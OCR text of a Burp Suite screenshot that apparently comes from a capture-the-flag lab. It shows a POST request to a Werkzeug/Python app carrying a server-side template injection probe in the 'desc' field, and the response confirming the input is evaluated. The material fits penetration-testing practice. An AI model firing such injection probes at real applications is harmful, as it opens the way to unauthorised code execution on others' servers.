 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
80 × 8080 × 3 × ...
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.10.96:8080
10 Connection: close
11 Referer: http://10.10.10.96:8080/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY0MzQxMzgyNn0.Tv2ePFHbLl28ddzW3Yp
V7kJpR6UVOI_1YKZQNhnKnBw
13 Upgrade-Insecure-Requests: 1
14
15 name=Test&desc={{7*'7'}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 24
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 28 Jan 2022 23:26:52 GMT
7
8 Name: Test desc: 7777777